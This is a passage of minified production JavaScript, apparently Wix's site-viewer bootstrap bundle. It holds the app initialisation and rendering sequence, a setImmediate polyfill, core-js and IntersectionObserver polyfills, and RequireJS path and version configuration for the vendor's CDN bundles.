Ee(){return(Ee=P(regeneratorRuntime.mark(function e(t,n,r){var o;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch(t,n||void 0);case 2:if(!((o=e.sent).ok||n&&n.allowErrors)){e.next=5;break}return e.abrupt("return",o[r||"json"]());case 5:throw o;case 6:case"end":return e.stop()}},e,this)}))).apply(this,arguments)}i.default.onError=function(e){var t=e.requireModules,n=e.requireType;ae.captureError(e,{tags:{requireModules:t,requireType:n}})},i.default.config(pe),void 0===(o=function(){return{runInAction:ue,action:ue,isObservableArray:ue}}.apply(t,[]))||(e.exports=o),void 0===(o=function(){return{observer:ue}}.apply(t,[]))||(e.exports=o),K&&Promise.all([n.e(8),n.e(3)]).then(n.t.bind(null,153,7)).then(function(e){var t=e&&e.defineWixIframe;J&&t&&t()}),window.define("experiment",[],function(){return se}),(0,b.generateResourceHints)(window,B,T,D,J,i.default),function(){var e=P(regeneratorRuntime.mark(function e(){var t,o,a,l,f,p,m,g,_,x,I,S,E,P,O,k,j,L,A,N,U,V,H,G,q,z,J,$,Z,ee,te,re,ue;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,s._import)("lodash");case 2:return t=e.sent,o={lodash:t},a=we(),l=Promise.all([n.e(6),n.e(1)]).then(n.t.bind(null,155,7)),f=T.seo,u.init(),p=(0,c.initBeatEvents)(se,f),m=d.BEATS.MAIN_R_LOADED,g=m.beatNumber,_=m.eventName,p(g,_),ae.appLoadingPhaseFinish("mainr_loading"),(0,b.generateExtraResourceHints)(window,i.default),e.next=15,a;case 15:if(x=e.sent,I=x.init,S=x.createFunctionLibrary,E=x.fetchPageFromDs,P=x.fetchWixappsDataFromDM,O=x.dsHost,k={isStreaming:R,isInSSR:!1},j=!1,L=null,A=function(){var e=this;r(function(){if(j=!0,e.$endBatch(),j=!1,L){var t=L;L=null,t()}})},N=function(){j?L=this.$endBatch:this.$endBatch()},le("mainr-create-function-library"),U=S({fetchFunction:Se,requireFunction:i.default,workerFunction:(0,h.default)(ne,!1,B),workerWrapperIframe:(0,v.default)(ne,!1,B),biReporter:null,boltAnimationsPromise:l,logger:ae}),fe("mainr-create-function-library"),P&&(U.fetchWixappsDataFromDM=P),E&&(U.fetchPageFromDs=E),le("mainr-init"),"new"!==T.runningExperiments.bv_dynamicModelRequest){e.next=35;break}return e.next=35,(0,w.applyDynamicModelOverrides)(window.dynamicModel,M,T,ae);case 35:return e.t0=I,e.t1=ae,e.t2=ie,e.t3=k,e.t4=A,e.t5=N,e.t6=U,e.t7=t.get(X,"rendererModel")||T,e.t8=void 0,e.t9=t.get(X,"documentServicesModel")||W,e.t10=M,e.t11=K,e.t12=de,e.t13=D,e.t14=Y,e.t15=Q,e.t16=C,e.t17=p,e.t18=y.default.registerForEvents,e.t19=window.renderFlags||{},e.t20=f,e.t21=ne,e.t22=oe,e.t23=F,e.t24=B,e.t25=o,e.next=63,(0,b.getNavigationModelFromWarmupData)(R,C.isCached);case 63:return e.t26=e.sent,e.t27={logger:e.t1,sentry:e.t2,ssrModel:e.t3,hostInstanceBatchingStrategy:e.t4,boltInstanceBatchingStrategy:e.t5,functionLibrary:e.t6,rendererModel:e.t7,rawSeoTags:e.t8,documentServicesModel:e.t9,publicModel:e.t10,isPreview:e.t11,isDS:e.t12,serviceTopology:e.t13,requestModel:e.t14,rawUrl:e.t15,wixBiSession:e.t16,reportBeatEvent:e.t17,registerToIframesLoadEvent:e.t18,renderFlags:e.t19,isBot:e.t20,isDebug:e.t21,isQA:e.t22,santaBase:e.t23,boltBase:e.t24,bootstrapPackages:e.t25,navigationModel:e.t26},e.next=67,(0,e.t0)(e.t27);case 67:return V=e.sent,H=V.doneStagePromise,e.next=71,H;case 71:if(G=e.sent,q=G.hostInstance,z=G.boltInstance,J=G.boltMain,$=G.hydrate,Z=G.serverMarkup,ee=G.indicator,fe("mainr-init"),te=$&&T.seo,re=se.isOpen("bv_support_seo_full_render"),!te||re){e.next=83;break}return e.abrupt("return");case 83:return ue=document.getElementById("SITE_CONTAINER"),le("mainr-render-client"),e.next=87,J.renderClientSide(z,ue,$,Z,ee,ae);case 87:if(q.setRenderPhase($?"hydrate":"render"),fe("mainr-render-client"),le("mainr-flush-events-to-iframes"),y.default.flushEvents(),z.setReadyToFlushWindowMessages(!0),fe("mainr-flush-events-to-iframes"),!de){e.next=96;break}return e.next=96,xe(O,z);case 96:q.setViewerLoaded(!0),ae.appLoaded(),window.APP_LOADED=!0;case 99:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()().catch(function(e){console.error(e),ae.captureError(e,{tags:{siteLoaded:!1}})})}).call(this,n(52).setImmediate)},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(53),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(8))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,o,i,a,s,u=1,c={},d=!1,l=e.document,f=Object.getPrototypeOf&&Object.getPrototypeOf(e);f=f&&f.setTimeout?f:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){m(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,r=function(e){var t=l.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&m(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),f.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return c[u]=o,r(u),u++},f.clearImmediate=p}function p(e){delete c[e]}function m(e){if(d)setTimeout(m,0,e);else{var t=c[e];if(t){d=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}(t)}finally{p(e),d=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(8),n(9))},function(e,t,n){n(55),e.exports=n(3).Object.entries},function(e,t,n){var r=n(24),o=n(30)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},function(e,t,n){var r=n(57),o=n(58),i=n(60),a=Object.defineProperty;t.f=n(11)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(10);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(11)&&!n(26)(function(){return 7!=Object.defineProperty(n(59)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(10),o=n(4).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(10);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(4),o=n(25),i=n(27),a=n(28)("src"),s=n(63),u=(""+s).split("toString");n(3).inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||s.call(this)})},function(e,t,n){e.exports=n(29)("native-function-to-string",Function.toString)},function(e,t){e.exports=!1},function(e,t,n){var r=n(66);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(68),o=n(76);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(27),o=n(12),i=n(72)(!1),a=n(75)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(70);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(12),o=n(73),i=n(74);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=o(u.length),d=i(a,c);if(e&&n!=n){for(;c>d;)if((s=u[d++])!=s)return!0}else for(;c>d;d++)if((e||d in u)&&u[d]===n)return e||d||0;return!e&&-1}}},function(e,t,n){var r=n(31),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(31),o=Math.max,i=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(29)("keys"),o=n(28);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){n(79),e.exports=n(3).Object.values},function(e,t,n){var r=n(24),o=n(30)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},function(e,t){!function(e,t){"use strict";if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},o.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(e,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,a(e,"resize",this._checkForIntersections,!0),a(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),n=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(o){var i=o.element,a=s(i),u=this._rootContainsTarget(i),c=o.entry,d=t&&u&&this._computeTargetAndRootIntersection(i,n),l=o.entry=new r({time:e.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:n,intersectionRect:d});c?t&&u?this._hasCrossedThreshold(c,l)&&this._queuedEntries.push(l):c&&c.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(n,r){if("none"!=e.getComputedStyle(n).display){for(var o,i,a,u,d,l,f,p,m=s(n),h=c(n),v=!1;!v;){var g=null,y=1==h.nodeType?e.getComputedStyle(h):{};if("none"==y.display)return;if(h==this.root||h==t?(v=!0,g=r):h!=t.body&&h!=t.documentElement&&"visible"!=y.overflow&&(g=s(h)),g&&(o=g,i=m,a=void 0,u=void 0,d=void 0,l=void 0,f=void 0,p=void 0,a=Math.max(o.top,i.top),u=Math.min(o.bottom,i.bottom),d=Math.max(o.left,i.left),l=Math.min(o.right,i.right),p=u-a,!(m=(f=l-d)>=0&&p>=0&&{top:a,bottom:u,left:d,right:l,width:f,height:p})))break;h=c(h)}return m}},o.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,r=t.body;e={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==n||i==r||i<n!=i<r)return!0}},o.prototype._rootIsInDom=function(){return!this.root||u(t,this.root)},o.prototype._rootContainsTarget=function(e){return u(this.root||t,e)},o.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},o.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)},e.IntersectionObserver=o,e.IntersectionObserverEntry=r}function r(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,o=r.width*r.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function o(e,t){var n,r,o,i=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout(function(){n(),o=null},r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" ")}function i(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function a(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,n)}function s(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(e,t){for(var n=t;n;){if(n==e)return!0;n=c(n)}return!1}function c(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document)},function(e,t,n){"use strict";(function(t){function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){o(e,t,n[t])})}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n(82),a=n(32).unpkgOrNode,s=n(83).default,u=n(84).default,c=n(45),d=n(86),l=n(87).isModernTarget,f=function(e,t){return Object.keys(e).reduce(function(n,i){var a=e[i];if(/^(?:\/\/)|(?:http)/.test(a))return r({},n,o({},i,a));var s=/node_modules\/(.*?)\//.exec(a),u=s?s[1]:i;return r({},n,o({},i,c.versions[u]?a:"".concat(t,"/").concat(a)))},{})};e.exports={getRjsConfig:function(e){var n,o,p=e.boltBase,m=e.dmBase,h=e.santaBase,v=e.serviceTopology,g=e.configOptions,y=void 0===g?{}:g,b=e.experiments,w=e.logger,_=y.local,x=void 0!==_&&_,I=y.localDm,S=void 0!==I&&I,E=y.debug,P=void 0!==E&&E,O=y.santaPackagesToDebug,T=void 0===O?[]:O,M=y.isPreview,k=void 0!==M&&M,j=T.length>0?"debug=".concat(T.join(",")):"",L=new u(d,j),A=s(r({},i.versions,c.versions),v,x,b),R=L.buildConfig(A),D=R.paths,N=R.packages,C=R.map,B=R.shim,F=R.bundles,U=a.bind(null,c.versions,x),W="bolt-main/app/",V="production"===t.env.BOLT_ENV||!P,H=V?"prod":"devel",G=k?"-ds":"",q="";if(V){var z=l()&&b&&b.isOpen("useModernBundle");q=z?"":"-old",w&&w.setGlobalsForErrors({tags:{modernBundle:z}})}return{baseUrl:p,paths:r({},f(D,h),{"bolt-main":"".concat(W,"bolt-main").concat(G,"-").concat(H).concat(q),"bolt-main-responsive":"".concat(W,"bolt-main-responsive").concat(G,"-").concat(H).concat(q),"bolt-components":U("bolt-components","dist/bolt-components"),"wix-dom-sanitizer":U("wix-dom-sanitizer","dist/wix-dom-sanitizer"),"viewer-view-mode-json":U("viewer-view-mode-json","dist/viewer-view-mode-json"),"bolt-ds-adapter":S?"".concat(m,"bolt-ds-adapter"):(n="bolt-ds-adapter/dist/bolt-ds-adapter",o=!P,"".concat(m,"/").concat(n).concat(o?".min":""))}),packages:N.map(function(e){return r({},e,{location:"".concat(h,"/").concat(e.location)})}),map:C,shim:B,bundles:F,waitSeconds:0}}}}).call(this,n(9))},function(e){e.exports=JSON.parse('{"versions":{"@sentry/browser":"4.6.6","@wixc3/stylable-panel-drivers":"1.0.7","ag-grid":"6.2.1","ajv":"4.8.1","atob":"2.1.1","bi-logger-sanitizer":"1.0.10","blueimp-md5":"2.10.0","color":"0.11.1","create-react-class":"15.6.3","data-capsule":"1.0.83","date-fns":"1.3.0","document-services":"1.2053.0","document-services-implementation":"1.2296.0","fedops-logger":"3.0.10","gsap":"2.0.2","hammerjs":"2.0.8","hls.js":"0.8.9","image-client-api":"1.3876.0","immutable":"3.8.2","js-platform-apps-configuration":"1.0.185","jsdom":"9.11.0","lodash":"4.17.15","mobx":"3.3.3","mobx-react":"4.2.2","mousetrap":"1.4.6","node-fetch":"2.1.2","platform-editor-sdk":"0.0.918","pm-rpc":"1.0.13","promote-analytics-adapter":"1.0.484","prop-types":"15.7.2","raven-js":"3.27.2","react":"16.6.3","react-dom":"16.6.3","react-dom-factories":"1.0.2","santa-animations":"1.460.0","santa-browser-detection":"1.8.0","santa-bundle":"1.957.0","santa-components":"1.1834.0","santa-core-utils":"1.2564.0","santa-data-fixer":"1.833.0","santa-external-modules":"1.642.0","santa-galleries":"1.1082.0","santa-host-platform-services":"1.637.0","santa-image-utils":"1.890.0","santa-main-r":"1.1509.0","santa-mobile-core":"1.1104.0","santa-multilingual":"1.1049.0","santa-platform-utils":"1.1307.0","santa-shared-schemas":"1.585.0","santa-site-auth-module":"1.0.16","santa-skin-utils":"1.1579.0","seedrandom":"3.0.5","socket.io-client":"2.2.0","soundmanager2":"2.97.20150601-a","speakingurl":"7.0.0","stylable-santa-flatten":"1.0.55","swfobject":"2.2.1","viewer-platform-worker":"1.0.2272","wix-base-ui":"2.778.0","wix-code-platform":"1.0.1067","wix-dom-sanitizer":"1.6.0","wix-fullstory-loader":"1.0.306","wix-json-schema-utils":"1.133.0","wix-ui-santa":"1.0.1905","wspy":"3.0.4","xss":"0.2.12","zepto":"1.2.0","tweenmax":"1.19.0"},"bundles":["displayer","backgroundCommon","site-widgets","formCommon","textCommon","socialCommon","thirdPartyAnalytics","galleriesCommon","buttonCommon","compDesignUtils","imageZoom","render","skinExports","compUtils","hostLibs","dataFixer"],"manifest":{}}')},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r){var u=(0,o.scriptLocation)(t,"js-platform-editor-sdk"),c=(0,o.scriptLocation)(t,"js-platform-apps-configuration","https://static.parastorage.com/services/js-platform-apps-configuration/1.7.0"),d=(0,o.scriptLocation)(t,"promote-analytics-adapter"),l=(0,o.scriptLocation)(t,"santa-site-auth-module");(0,o.mergeInto)(e,a);var f=o.unpkgOrNode.bind(null,e,n),p=o.unpkgOrNodeObj.bind(null,e,n),m=n?(0,o.node)("promote-analytics-adapter","dist/statics/analytics-event-adapter.bundle.min"):(0,i.default)(d,"analytics-event-adapter.bundle.min"),h=n?(0,o.node)("santa-site-auth-module","dist/statics/santa-site-auth-module.bundle.min"):(0,i.default)(l,"santa-site-auth-module.bundle.min"),v={wixImmutable:f("santa-core-utils","dist/wixImmutable"),lodash:f("lodash","lodash.min"),vendor:p("santa-bundle","dist/bundle.min","dist/bundle"),react:p("react","umd/react.production.min","umd/react.development"),reactDOM:p("react-dom","umd/react-dom.production.min","umd/react-dom.development"),reactDOMServer:p("react-dom","umd/react-dom-server.browser.production.min","umd/react-dom-server.browser.development"),reactTestUtils:f("react-dom","umd/react-dom-test-utils.development"),"prop-types":p("prop-types","prop-types.min","prop-types"),"create-react-class":p("create-react-class","create-react-class.min","create-react-class"),"react-dom-factories":f("react-dom-factories","index"),mobx:p("mobx","lib/mobx.umd.min","lib/mobx.umd"),"mobx-react":p("mobx-react","index.min","index"),zepto:p("zepto","dist/zepto.min","dist/zepto"),immutable:p("immutable","dist/immutable.min","dist/immutable"),TweenMax:p("gsap","src/minified/TweenMax.min","src/uncompressed/TweenMax"),TweenLite:p("gsap","src/minified/TweenMax.min","src/uncompressed/TweenMax"),TimelineMax:p("gsap","src/minified/TweenMax.min","src/uncompressed/TweenMax"),ScrollToPlugin:p("gsap","src/minified/plugins/ScrollToPlugin.min","src/uncompressed/plugins/ScrollToPlugin"),Draggable:p("gsap","src/minified/utils/Draggable.min","src/uncompressed/utils/Draggable"),DrawSVGPlugin:p("santa-external-modules","tweenmax-plugins/1.19.0/DrawSVGPlugin.min","tweenmax-plugins/1.19.0/DrawSVGPlugin"),MorphSVGPlugin:p("santa-external-modules","tweenmax-plugins/1.19.0/MorphSVGPlugin.min","tweenmax-plugins/1.19.0/MorphSVGPlugin"),gsap3:p("santa-external-modules","tweenmax-plugins/3.1.1-transition-phase/gsap.min","tweenmax-plugins/3.1.1-transition-phase/gsap"),ScrollToPlugin3:p("santa-external-modules","tweenmax-plugins/3.1.1-transition-phase/ScrollToPlugin.min","tweenmax-plugins/3.1.1-transition-phase/ScrollToPlugin"),color:f("santa-external-modules","color-convert/0.2.0/color.min"),speakingurl:f("santa-external-modules","speakingurl/7.0.0/speakingurl.min"),"date-fns":p("santa-external-modules","date-fns/1.3.0/date_fns.min","date-fns/1.3.0/date_fns"),xss:f("xss","dist/xss.min"),immutableDiff:f("santa-external-modules","immutableDiff/immutablejsdiff.min"),pmrpc:f("pm-rpc","build/pm-rpc.min"),"ag-grid":p("ag-grid","dist/ag-grid.min","dist/ag-grid"),SoundManager:f("soundmanager2","script/soundmanager2-nodebug-jsmin"),hammer:f("hammerjs","hammer.min"),mousetrap:f("mousetrap","mousetrap.min"),swfobject:f("santa-external-modules","swfobject/2.3.20130521/swfobject.min"),ajv:p("ajv","dist/ajv.min","dist/ajv.bundle"),"fedops-logger":f("fedops-logger","dist/statics/fedops-logger-module.bundle.min"),"fast-json-stable-stringify":f("santa-external-modules","dist/fast-json-stable-stringify"),platformEvents:p("platform-editor-sdk","lib/platformEvents.min","lib/platformEvents"),"document-services":f("document-services","dist/document-services"),documentServices:f("document-services-implementation","dist/document-services-implementation"),"document-services-implementation":p("document-services-implementation","dist/document-services-implementation.min","dist/document-services-implementation"),"document-services-schemas":f("document-services-implementation","dist/document-services-schemas"),platformUtils:f("santa-platform-utils","dist/platformUtils-bundle"),mobileCore:p("santa-mobile-core","dist/mobileCore.min","dist/mobileCore"),"santa-shared-schemas":f("santa-shared-schemas","dist/santa-shared-schemas"),"santa-components":p("santa-components","dist/santa-components.prod","dist/santa-components.devel"),"santa-components-layout":p("santa-components","dist/santa-components-layout.prod","dist/santa-components-layout.devel"),"santa-components/popover":p("santa-components","dist/santa-component-popover.prod","dist/santa-component-popover.devel"),"santa-renderer":f("santa-renderer","dist/santa-renderer"),mobileLayoutUtils:p("santa-mobile-core","dist/mobileLayoutUtils.min","dist/mobileLayoutUtils"),"mesh-migrator":f("mesh-migrator","dist/mesh-migrator"),skinUtils:f("santa-skin-utils","dist/skin-utils"),"santa-core-utils":f("santa-core-utils","dist/coreUtils"),warmupUtilsLib:f("santa-core-utils","dist/warmupUtils"),tweenEngine:f("santa-core-utils","dist/tweenEngine"),"image-client-api":f("image-client-api","dist/imageClientApi"),imageClientSDK:f("image-client-api","dist/imageClientSDK"),"santa-site-auth-module":h,wixDomSanitizer:f("wix-dom-sanitizer","dist/wix-dom-sanitizer"),"santa-data-fixer":p("santa-data-fixer","dist/santa-data-fixer.min","dist/santa-data-fixer"),"santa-animations":f("santa-animations","dist/santa-animations"),"host-platform-api":f("santa-host-platform-services","dist/host-platform-api"),"host-worker-init":f("santa-host-platform-services","dist/host-worker-init"),wixFullstoryLoader:f("wix-fullstory-loader","dist/statics/app.bundle"),"data-capsule":f("data-capsule","dist/statics/frame-listener.bundle.min"),coreMultilingual:f("santa-multilingual","dist/languages"),"hls-light":f("hls.js","dist/hls.light.min"),hls:f("hls.js","dist/hls.min"),"promote-analytics-adapter":m,"js-platform-apps-configuration-editor":(0,i.default)(c,"platform-apps-editor.min"),wixUiRichTextArea:f("wix-ui-santa","dist/statics/RichTextArea.bundle.min"),wixUiRichTextBox:f("wix-ui-santa","dist/statics/RichTextBox.bundle.min"),wixUiToggleSwitch:f("wix-ui-santa","dist/statics/ToggleSwitch.bundle.min"),wixUiTimePicker:f("wix-ui-santa","dist/statics/TimePicker.bundle.min"),wixUiVideoPlayer:f("wix-ui-santa","dist/statics/VideoPlayer.bundle.min"),wixUiPagination:f("wix-ui-santa","dist/statics/Pagination.bundle.min"),"wix-json-schema-utils":f("wix-json-schema-utils","dist/wix-json-schema-utils"),wixUiRating:f("wix-ui-santa","dist/statics/Rating.bundle.min"),wixUiSlider:f("wix-ui-santa","dist/statics/Slider.bundle.min"),wixUiTags:f("wix-ui-santa","dist/statics/Tags.bundle.min"),wixUiCompsToPackages:f("wix-ui-santa","dist/statics/compsToPackages.bundle.min"),wixUiSsrViewerCompsService:(0,o.node)("wix-ui-santa","dist/src/components-service/viewer-ssr"),"wix-ui-santa":(0,o.isExperimentOpen)(r,s)?(0,o.scriptLocation)(t,"wix-ui-santa"):f("wix-ui-santa","dist/statics"),"stylable-panel":f("@wixc3/stylable-panel","dist/stylable-panel"),"stylable-panel-drivers